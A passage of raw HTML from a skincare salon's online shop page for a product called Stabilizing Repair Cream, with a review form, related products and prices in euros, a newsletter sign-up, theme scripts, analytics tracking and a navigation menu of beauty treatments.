href=\"\/product\/stabilizing-repair-cream\/#respond\" style=\"display:none;\">Cancel reply<\/a><\/small><\/h3><form action=\"https:\/\/skinessence.ie\/wp-comments-post.php\" method=\"post\" id=\"commentform\" class=\"comment-form\"><div class=\"comment-form-rating\"><label id=\"comment-form-rating-label\" for=\"rating\">Your rating&nbsp;<span class=\"required\">*<\/span><\/label><select name=\"rating\" id=\"rating\" required>\r\n\t\t\t\t\t\t\t<option value=\"\">Rate&hellip;<\/option>\r\n\t\t\t\t\t\t\t<option value=\"5\">Perfect<\/option>\r\n\t\t\t\t\t\t\t<option value=\"4\">Good<\/option>\r\n\t\t\t\t\t\t\t<option value=\"3\">Average<\/option>\r\n\t\t\t\t\t\t\t<option value=\"2\">Not that bad<\/option>\r\n\t\t\t\t\t\t\t<option value=\"1\">Very poor<\/option>\r\n\t\t\t\t\t\t<\/select><\/div><p class=\"comment-form-comment\"><label for=\"comment\">Your review <span class=\"required\">*<\/span><\/label><textarea id=\"comment\" name=\"comment\" cols=\"45\" rows=\"8\" required><\/textarea><\/p><p class=\"comment-form-author\"><label for=\"author\">Name<\/label><input id=\"author\" name=\"author\" type=\"text\" autocomplete=\"name\" value=\"\" size=\"30\"  \/><\/p>\n<p class=\"comment-form-email\"><label for=\"email\">Email<\/label><input id=\"email\" name=\"email\" type=\"email\" autocomplete=\"email\" value=\"\" size=\"30\"  \/><\/p>\n<p class=\"comment-form-cookies-consent\"><input id=\"wp-comment-cookies-consent\" name=\"wp-comment-cookies-consent\" type=\"checkbox\" value=\"yes\" \/> <label for=\"wp-comment-cookies-consent\">Save my name, email, and website in this browser for the next time I comment.<\/label><\/p>\n<p class=\"form-submit\"><input name=\"submit\" type=\"submit\" id=\"submit\" class=\"submit\" value=\"Submit\" \/> <input type='hidden' name='comment_post_ID' value='3816' id='comment_post_ID' \/>\n<input type='hidden' name='comment_parent' id='comment_parent' value='0' \/>\n<\/p><\/form>\t<\/div><!-- #respond -->\n\t\t\t\t<\/div>\r\n\t\t<\/div>\r\n\t\r\n\t<div class=\"clear\"><\/div>\r\n<\/div>\r\n\t\t\t\t<\/div>\r\n\r\n\t\t\t\t\t<\/div>\r\n\r\n\t\t\r\n\t\t<script>\r\n\t\t\t( function() {\r\n\t\t\t\tvar porto_init_desc_tab = function() {\r\n\t\t\t\t\t( function( $ ) {\r\n\t\t\t\t\t\tvar $tabs = $('.woocommerce-tabs-y2kctmfo');\r\n\r\n\t\t\t\t\t\tfunction init_tabs($tabs) {\r\n\t\t\t\t\t\t\t$tabs.easyResponsiveTabs({\r\n\t\t\t\t\t\t\t\ttype: 'default', \/\/Types: default, vertical, accordion\r\n\t\t\t\t\t\t\t\twidth: 'auto', \/\/auto or any width like 600px\r\n\t\t\t\t\t\t\t\tfit: true,   \/\/ 100% fit in a container\r\n\t\t\t\t\t\t\t\tactivate: function(event) { \/\/ Callback function if tab is switched\r\n\t\t\t\t\t\t\t\t},\r\n\t\t\t\t\t\t\t\tclosed: false\t\t\t\t\t\t\t});\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t\tif (!$.fn.easyResponsiveTabs) {\r\n\t\t\t\t\t\t\tvar js_src = \"https:\/\/skinessence.ie\/wp-content\/themes\/porto\/js\/libs\/easy-responsive-tabs.min.js\";\r\n\t\t\t\t\t\t\tif (!$('script[src=\"' + js_src + '\"]').length) {\r\n\t\t\t\t\t\t\t\tvar js = document.createElement('script');\r\n\t\t\t\t\t\t\t\t$(js).appendTo('body').on('load', function() {\r\n\t\t\t\t\t\t\t\t\tinit_tabs($tabs);\r\n\t\t\t\t\t\t\t\t}).attr('src', js_src);\r\n\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t} else {\r\n\t\t\t\t\t\t\tinit_tabs($tabs);\r\n\t\t\t\t\t\t}\r\n\r\n\t\t\t\t\t\tfunction goAccordionTab(target) {\r\n\t\t\t\t\t\t\tsetTimeout(function() {\r\n\t\t\t\t\t\t\t\tvar label = target.attr('aria-controls');\r\n\t\t\t\t\t\t\t\tvar $tab_content = $tabs.find('.resp-tab-content[aria-labelledby=\"' + label + '\"]');\r\n\t\t\t\t\t\t\t\tif ($tab_content.length && $tab_content.css('display') != 'none') {\r\n\t\t\t\t\t\t\t\t\tvar offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;\r\n\t\t\t\t\t\t\t\t\tif (offset < $(window).scrollTop())\r\n\t\t\t\t\t\t\t\t\t$('html, body').stop().animate({\r\n\t\t\t\t\t\t\t\t\t\tscrollTop: offset\r\n\t\t\t\t\t\t\t\t\t}, 600, 'easeOutQuad');\r\n\t\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t\t}, 500);\r\n\t\t\t\t\t\t}\r\n\r\n\t\t\t\t\t\t$tabs.find('h2.resp-accordion').on('click', function(e) {\r\n\t\t\t\t\t\t\tgoAccordionTab($(this));\r\n\t\t\t\t\t\t});\r\n\t\t\t\t\t} )( window.jQuery );\r\n\t\t\t\t};\r\n\r\n\t\t\t\tif ( window.theme && theme.isLoaded ) {\r\n\t\t\t\t\tporto_init_desc_tab();\r\n\t\t\t\t} else {\r\n\t\t\t\t\twindow.addEventListener( 'load', porto_init_desc_tab );\r\n\t\t\t\t}\r\n\t\t\t} )();\r\n\t\t<\/script>\r\n\t\t\t<\/div>\r\n\r\n\t\r\n\r\n"</script>
</div><!-- #product-3816 -->

	<div class="product type-product post-3816 status-publish first instock product_cat-moisturiser product_cat-sensitivity-and-redness product_cat-ultracalming has-post-thumbnail shipping-taxable purchasable product-type-simple product-layout-default skeleton-body">
	<div class="row">
		<div class="summary-before col-md-5"></div>
		<div class="summary entry-summary col-md-7"></div>
			<div class="tab-content col-lg-12"></div>
	</div>
</div>

<script>
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 75.000000,
			items:[{
				id: "gla_3816",
				price: 75.000000,
				google_business_vertical: "retail",
				name: "Stabilizing Repair Cream",
				category: "Moisturiser &amp; Sensitivity and Redness &amp; Ultracalming",
			}]});
</script>

		
	</main></div>
	

</div><!-- end main content -->

<div class="sidebar-overlay"></div>

	</div>
	</div>

	<div class="related products">
		<div class="container">
							<h2 class="slider-title">Related products</h2>
			
			<div class="slider-wrapper">

				<ul class="products products-container products-slider owl-carousel show-dots-title-right dots-style-1 has-ccols has-ccols-spacing ccols-xl-3 ccols-lg-3 ccols-md-3 ccols-sm-2 ccols-1 pwidth-lg-3 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
		data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:3,&quot;md&quot;:3,&quot;xs&quot;:2,&quot;ls&quot;:1,&quot;dots&quot;:true,&quot;margin&quot;:20}" data-product_layout="product-default"	role="none">

				
					
<li role="none" class="product-col product-default product type-product post-3146 status-publish first outofstock product_cat-dryness-and-dehydration product_cat-dynamic-skin product_cat-moisturiser product_cat-signs-of-ageing has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://skinessence.ie/product/super-rich-repair/" aria-label="Go to product page">
			<div class="stock out-of-stock">Out of stock</div><div class="inner"><img width="300" height="300" src="https://skinessence.ie/wp-content/uploads/2020/09/superrichrepair_1100px-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Super Rich Repair" decoding="async" loading="lazy" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://skinessence.ie/product-category/dryness-and-dehydration/" rel="tag">Dryness and Dehydration</a>, <a href="https://skinessence.ie/product-category/dynamic-skin/" rel="tag">Dynamic Skin</a>, <a href="https://skinessence.ie/product-category/moisturiser/" rel="tag">Moisturiser</a>, <a href="https://skinessence.ie/product-category/signs-of-ageing/" rel="tag">Signs of Ageing</a></span>
			<a class="product-loop-title"  href="https://skinessence.ie/product/super-rich-repair/">
	<h3 class="woocommerce-loop-product__title">Super Rich Repair</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>106.00</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://skinessence.ie/product/super-rich-repair/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3146" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="3146" data-product_sku="" aria-label="Read more about &ldquo;Super Rich Repair&rdquo;" rel="nofollow" data-success_message="">Read more</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3146" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="3146" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-default product type-product post-3092 status-publish instock product_cat-daily-skin-health product_cat-moisturiser product_cat-top-sellers has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://skinessence.ie/product/skin-smoothing-cream-15ml/" aria-label="Go to product page">
			<div data-link="https://skinessence.ie/cart/" class="viewcart viewcart-3092" title="View cart"></div><div class="inner"><img width="300" height="300" src="https://skinessence.ie/wp-content/uploads/2020/09/skinsmoothingcreamtravelsize1100x1100-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Skin Smoothing Cream 15ml" decoding="async" loading="lazy" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://skinessence.ie/product-category/daily-skin-health/" rel="tag">Daily Skin Health</a>, <a href="https://skinessence.ie/product-category/moisturiser/" rel="tag">Moisturiser</a>, <a href="https://skinessence.ie/product-category/top-sellers/" rel="tag">Top Sellers</a></span>
			<a class="product-loop-title"  href="https://skinessence.ie/product/skin-smoothing-cream-15ml/">
	<h3 class="woocommerce-loop-product__title">Skin Smoothing Cream 15ml</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>19.00</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product/stabilizing-repair-cream/?add-to-cart=3092" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3092" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3092" data-product_sku="" aria-label="Add to cart: &ldquo;Skin Smoothing Cream 15ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Skin Smoothing Cream 15ml&rdquo; has been added to your cart" role="button">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3092" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="3092" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-default product type-product post-3695 status-publish instock product_cat-dryness-and-dehydration product_cat-moisturiser product_cat-top-sellers has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://skinessence.ie/product/skin-smoothing-cream-150ml/" aria-label="Go to product page">
			<div data-link="https://skinessence.ie/cart/" class="viewcart viewcart-3695" title="View cart"></div><div class="inner"><img width="300" height="300" src="https://skinessence.ie/wp-content/uploads/2020/09/skinsmoothingcream_02_1100px-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Skin Smoothing Cream 150ml" decoding="async" loading="lazy" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://skinessence.ie/product-category/dryness-and-dehydration/" rel="tag">Dryness and Dehydration</a>, <a href="https://skinessence.ie/product-category/moisturiser/" rel="tag">Moisturiser</a>, <a href="https://skinessence.ie/product-category/top-sellers/" rel="tag">Top Sellers</a></span>
			<a class="product-loop-title"  href="https://skinessence.ie/product/skin-smoothing-cream-150ml/">
	<h3 class="woocommerce-loop-product__title">Skin Smoothing Cream 150ml</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>105.00</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product/stabilizing-repair-cream/?add-to-cart=3695" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3695" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3695" data-product_sku="" aria-label="Add to cart: &ldquo;Skin Smoothing Cream 150ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Skin Smoothing Cream 150ml&rdquo; has been added to your cart" role="button">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3695" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="3695" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-default product type-product post-3096 status-publish last instock product_cat-moisturiser product_cat-spf has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://skinessence.ie/product/prisma-protect-spf30/" aria-label="Go to product page">
			<div data-link="https://skinessence.ie/cart/" class="viewcart viewcart-3096" title="View cart"></div><div class="inner"><img width="300" height="300" src="https://skinessence.ie/wp-content/uploads/2020/09/Prismaprotect50ml1100x1100-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Prisma Protect SPF30" decoding="async" loading="lazy" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://skinessence.ie/product-category/moisturiser/" rel="tag">Moisturiser</a>, <a href="https://skinessence.ie/product-category/spf/" rel="tag">SPF</a></span>
			<a class="product-loop-title"  href="https://skinessence.ie/product/prisma-protect-spf30/">
	<h3 class="woocommerce-loop-product__title">Prisma Protect SPF30</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>75.00</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product/stabilizing-repair-cream/?add-to-cart=3096" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3096" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3096" data-product_sku="" aria-label="Add to cart: &ldquo;Prisma Protect SPF30&rdquo;" rel="nofollow" data-success_message="&ldquo;Prisma Protect SPF30&rdquo; has been added to your cart" role="button">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3096" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="3096" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-default product type-product post-3490 status-publish first instock product_cat-dynamic-skin product_cat-moisturiser product_cat-signs-of-ageing product_cat-uneven-skin has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://skinessence.ie/product/biolumin-c-gel-moisturiser/" aria-label="Go to product page">
			<div data-link="https://skinessence.ie/cart/" class="viewcart viewcart-3490" title="View cart"></div><div class="inner"><img width="300" height="300" src="https://skinessence.ie/wp-content/uploads/2021/08/gel-moisturise-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Biolumin C Gel Moisturiser" decoding="async" loading="lazy" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://skinessence.ie/product-category/dynamic-skin/" rel="tag">Dynamic Skin</a>, <a href="https://skinessence.ie/product-category/moisturiser/" rel="tag">Moisturiser</a>, <a href="https://skinessence.ie/product-category/signs-of-ageing/" rel="tag">Signs of Ageing</a>, <a href="https://skinessence.ie/product-category/uneven-skin/" rel="tag">Uneven Skin</a></span>
			<a class="product-loop-title"  href="https://skinessence.ie/product/biolumin-c-gel-moisturiser/">
	<h3 class="woocommerce-loop-product__title">Biolumin C Gel Moisturiser</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>75.00</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product/stabilizing-repair-cream/?add-to-cart=3490" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3490" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3490" data-product_sku="" aria-label="Add to cart: &ldquo;Biolumin C Gel Moisturiser&rdquo;" rel="nofollow" data-success_message="&ldquo;Biolumin C Gel Moisturiser&rdquo; has been added to your cart" role="button">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3490" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="3490" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

				
				</ul>
			</div>
		</div>
	</div>
	
							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper wide">

															<footer id="footer" class="footer footer-builder"><div class="porto-block" data-id="4003"><div class="container-fluid"><style>.vc_custom_1659022802245{padding-bottom: 54px !important;background-color: #212529 !important;}.vc_custom_1729104605224{border-top-width: 1px !important;padding-bottom: 2px !important;background-color: #212529 !important;border-top-style: solid !important;border-color: rgba(255,255,255,0.09) !important;}.vc_custom_1729104625373{border-top-width: 0px !important;padding-top: 10px !important;}.wpb_custom_1677a844e86fc86c493f5088b0822169 input[type="text"], .wpb_custom_1677a844e86fc86c493f5088b0822169 input[type="email"], .wpb_custom_1677a844e86fc86c493f5088b0822169 input[type="date"], .wpb_custom_1677a844e86fc86c493f5088b0822169 input[type="datetime"], .wpb_custom_1677a844e86fc86c493f5088b0822169 input[type="number"], .wpb_custom_1677a844e86fc86c493f5088b0822169 input[type="tel"], .wpb_custom_1677a844e86fc86c493f5088b0822169 textarea, .wpb_custom_1677a844e86fc86c493f5088b0822169 .form-control, .wpb_custom_1677a844e86fc86c493f5088b0822169 select{background-color: #2d3034;--wpforms-field-background-color: #2d3034;}.wpb_custom_1677a844e86fc86c493f5088b0822169 button, .wpb_custom_1677a844e86fc86c493f5088b0822169 .btn, .wpb_custom_1677a844e86fc86c493f5088b0822169 input[type="button"], .wpb_custom_1677a844e86fc86c493f5088b0822169 input[type="submit"], .wpb_custom_1677a844e86fc86c493f5088b0822169 .wpforms-container button[type="submit"]{letter-spacing:-.3px;}.wpb_custom_1677a844e86fc86c493f5088b0822169 button, .wpb_custom_1677a844e86fc86c493f5088b0822169 .btn, .wpb_custom_1677a844e86fc86c493f5088b0822169 input[type="button"], .wpb_custom_1677a844e86fc86c493f5088b0822169 input[type="submit"]{--wpforms-button-background-color: #2d3034;background-color: #2d3034;}.wpb_custom_69c68a640eb5a2436c6046bc50991356 a{width: 32;height: 32;}</style><div class="vc_row wpb_row top-row p-t-xxl vc_custom_1659022802245 vc_row-has-fill porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row"><div class="d-flex align-items-center vc_column_container flex-1 col-lg-2"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element   mt-1 mb-0 footer-logo wpb_custom_81a4f7ef9830bf958462581aa01150fb" data-appear-animation="fadeIn" data-appear-animation-delay="200"><div class="wpb_wrapper">
			
			<a href="http://sw-themes.com/porto_dummy/" target="_self" aria-label="Zoom the image"><div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://skinessence.ie/wp-content/uploads/2024/03/Favicon-SE-1-150x150.png" width="150" height="150" alt="SE Logo" title="SE Logo" loading="lazy" /></div></a>
		</div>
	</div>
</div></div><div class="pb-4 mt-5 mt-lg-0 vc_column_container flex-auto col-lg-4"><div class="wpb_wrapper vc_column-inner"><h3 style="font-size: 1.125rem;line-height: 1" class="vc_custom_heading vc_do_custom_heading mb-3 wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left heading-light" >Subscribe Newsletter</h3><p  class="vc_custom_heading vc_do_custom_heading wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >Get all the latest information on events, sales and offers.
Sign up for newsletter:</p><div class="wpb_custom_1677a844e86fc86c493f5088b0822169">
<div class="wpcf7 no-js" id="wpcf7-f4005-o1" lang="en-US" dir="ltr" data-wpcf7-id="4005">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/stabilizing-repair-cream/#wpcf7-f4005-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4005" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4005-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="widget_wysija_cont widget_wysija">
    <div class="wysija-paragraph">
        <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control wysija-input" aria-required="true" aria-invalid="false" placeholder="Email address" value="" type="email" name="your-email" /></span>
    </div>
    <div class="d-table-cell">
        <input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-modern wysija-submit" type="submit" value="OK" />
    </div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div><div class="share-links wpb_custom_69c68a640eb5a2436c6046bc50991356">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/nuessencebeauty" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/skin_essence_dublin/" aria-label="Instagram" title="Instagram"></a>
		</div></div></div><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"></div></div><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"></div></div><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"></div></div></div></div></div><div class="vc_row wpb_row top-row p-t-md pb-5 vc_custom_1729104605224 no-padding vc_row-has-fill porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row align-items-center"><div class="col-sm-6 vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner"><h4 style="font-size: 0.75rem;color: #999999;line-height: 1;text-align: center;font-weight:400;letter-spacing:0" class="vc_custom_heading vc_do_custom_heading mb-3 mb-sm-0 text-sm-left wpb_custom_aa365bd5046e8294520b4e73732b9d15" >Skin Essence © 2024. All Rights Reserved</h4></div></div><div class="col-sm-6 vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element mb-0 text-sm-end" >
		<div class="wpb_wrapper">
			<div class="payment-icons text-sm-right" style="text-align: center;"><span class="payment-icon visa"></span><span class="payment-icon paypal"></span><span class="payment-icon stripe"></span></div>
		</div>
	</div>
</div></div></div></div></div><div class="vc_row wpb_row row top-row vc_custom_1729104625373 vc_row-has-fill wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_center wpb_content_element  wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<a href="https://skinessence.ie/dermalogica-skin-essence/" target="_blank" aria-label="Zoom the image"><div class="vc_single_image-wrapper   vc_box_border_grey"><img width="500" height="108" src="https://skinessence.ie/wp-content/uploads/2024/03/Dermalogica-Logo-500px-jpg.avif" class="vc_single_image-img attachment-full" alt="" title="Dermalogica-Logo-500px" decoding="async" loading="lazy" srcset="https://skinessence.ie/wp-content/uploads/2024/03/Dermalogica-Logo-500px-jpg.avif 500w, https://skinessence.ie/wp-content/uploads/2024/03/Dermalogica-Logo-500px-400x86.avif 400w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div></a>
		</div>
	</div>
</div></div></div></div></div></footer>
					
				</div>
							
					
	</div><!-- end wrapper -->
	
<div class="panel-overlay" ></div>
<a href="#" role="button" aria-label="Close the Mobile Menu" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="">

	<div class="mobile-tabs"><ul role="tablist" class="mobile-tab-items nav nav-fill nav-tabs"><li role="presentation" class="mobile-tab-item nav-item active" pane-id="menu-main"><a role="tab" href="#" rel="nofollow noopener">Main Menu</a></li><li role="presentation" class="mobile-tab-item nav-item" pane-id="menu-navigation"><a role="tab" href="#" rel="nofollow noopener">Top Navigation</a></li></ul><div class="mobile-tab-content"><div role="tabpanel" class="menu-wrap tab-pane active" tab-id="menu-main"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-2614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://skinessence.ie/">Home</a></li>
<li id="accordion-menu-item-2688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">About</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-2687" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skinessence.ie/company-profile/">Company Profile</a></li>
	<li id="accordion-menu-item-2838" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skinessence.ie/contact-us/">Contact Us</a></li>
	<li id="accordion-menu-item-2742" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skinessence.ie/policies/">Policies</a></li>
	<li id="accordion-menu-item-2907" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skinessence.ie/price-list/">Price List</a></li>
</ul>
</li>
<li id="accordion-menu-item-2692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">Skincare</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-4452" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://skinessence.ie/product-category/membership/">Skin Club</a></li>
	<li id="accordion-menu-item-2749" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skinessence.ie/caci/">Caci</a></li>
	<li id="accordion-menu-item-2760" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skinessence.ie/advanced-nutrition-programme/">Nano Infusion</a></li>
	<li id="accordion-menu-item-2764" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skinessence.ie/pro-power-peel/">ProSkin  Peel</a></li>
	<li id="accordion-menu-item-2774" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skinessence.ie/dermalogica-skin-essence/">Dermalogica Skin Treatments</a></li>
	<li id="accordion-menu-item-2779" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skinessence.ie/skin-rejuvenation/">Exosomes</a></li>
	<li id="accordion-menu-item-2785" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skinessence.ie/microneedling/">Micro Needling</a></li>
	<li id="accordion-menu-item-2789" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skinessence.ie/massage/">Massage</a></li>
	<li id="accordion-menu-item-2795" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skinessence.ie/venus-freeze/">Venus Freeze</a></li>
</ul>
</li>
<li id="accordion-menu-item-2693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">Hair Removal</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-2800" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skinessence.ie/waxing/">Waxing</a></li>
	<li id="accordion-menu-item-2816" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skinessence.ie/waxing-packages/">Waxing Packages</a></li>
	<li id="accordion-menu-item-2822" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skinessence.ie/ipl-hair-removal/">IPL Hair Removal</a></li>
	<li id="accordion-menu-item-2827" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skinessence.ie/male-waxing/">Male Waxing</a></li>
</ul>
</li>
<li id="accordion-menu-item-2618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent has-sub"><a href="https://skinessence.ie/shop/">Shop</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-2843" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://skinessence.ie/product-category/body-therapy/">Body Therapy</a></li>
	<li id="accordion-menu-item-2839" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://skinessence.ie/product-category/cleansers/">Cleansers</a></li>
